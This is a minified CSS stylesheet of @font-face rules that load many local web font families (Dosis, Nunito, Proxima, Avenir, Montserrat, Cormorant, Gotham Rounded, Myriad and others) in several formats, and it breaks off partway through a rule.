@font-face{font-family:'dosis600';src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.svg#dosissemibold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis';src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.svg#dosisregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis700';src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.svg#dosisbold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis900';src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.svg#dosisextrabold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis400';src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.svg#dosismedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis300';src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.svg#dosislight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis100';src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.svg#dosisextralight") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'arcon';src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.svg#arconregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'arcon200';src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.svg#arconrounded-regular") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'lego100';src:url("/templates/system/shared/typekit/lego/fonts/Lego_light.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego';src:url("/templates/system/shared/typekit/lego/fonts/Lego_normal.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego300';src:url("/templates/system/shared/typekit/lego/fonts/Lego_medium.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego600';src:url("/templates/system/shared/typekit/lego/fonts/Lego_bold.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego900';src:url("/templates/system/shared/typekit/lego/fonts/Lego_black.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'nunito100';src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.svg#nunitoextralight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito200';src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.svg#nunitolight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito';src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.svg#nunitoregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito300';src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.svg#nunitomedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito400';src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.svg#nunitosemibold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito500';src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.svg#nunitobold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito600';src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.svg#nunitoextrabold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito700';src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.svg#nunitoblack") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'proxima';src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.svg#proxima_nova_rgregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima100';src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.svg#proxima_nova_ltlight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima600';src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.svg#proxima_nova_rgbold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima900';src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.svg#proxima_nova_blblack") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proximacaps';src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.svg#proxima_nova_scosf_cn_rgbold") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'avenirpro';src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot");src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot?#iefix") format("embedded-opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.woff") format("woff"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.ttf") format("truetype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.otf") format("opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.svg#AvenirNextLTPro") format("svg");font-weight:600;font-style:normal;font-stretch:normal;unicode-range:U+0-10FFFF}@font-face{font-family:'avnr100';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avenir';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr300';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr600';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr700';src:url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'monserat700';src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.svg#monserat700") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat600';src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.svg#monserat600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat900';src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.svg#monserat900") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat100';src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.svg#monserat100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat300';src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.svg#monserat300") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat';src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.svg#monserat") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat500';src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.svg#monserat500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat50';src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.svg#monserat50") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'comorov600';src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.svg#comorov600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov600_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.svg#comorov600_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400';src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.svg#comorov400") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.svg#comorov400_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov_i';src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.svg#comorov_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100';src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.svg#comorov100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100_i';src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.svg#comorov100_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov';src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.svg#comorov") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500';src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.svg#comorov500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500_i';src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.svg#comorov500_i") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'gothams';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Book.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.ttf") format('truetype'), url('GothamRounded-Book.svg#GothamRounded-Book') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams600';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.ttf") format('truetype'), url('GothamRounded-Bold.svg#GothamRounded-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams100';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Light.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.ttf") format('truetype'), url('GothamRounded-Light.svg#GothamRounded-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams300';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.ttf") format('truetype'), url('GothamRounded-Medium.svg#GothamRounded-Medium') format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'myriad';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad600';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.ttf") 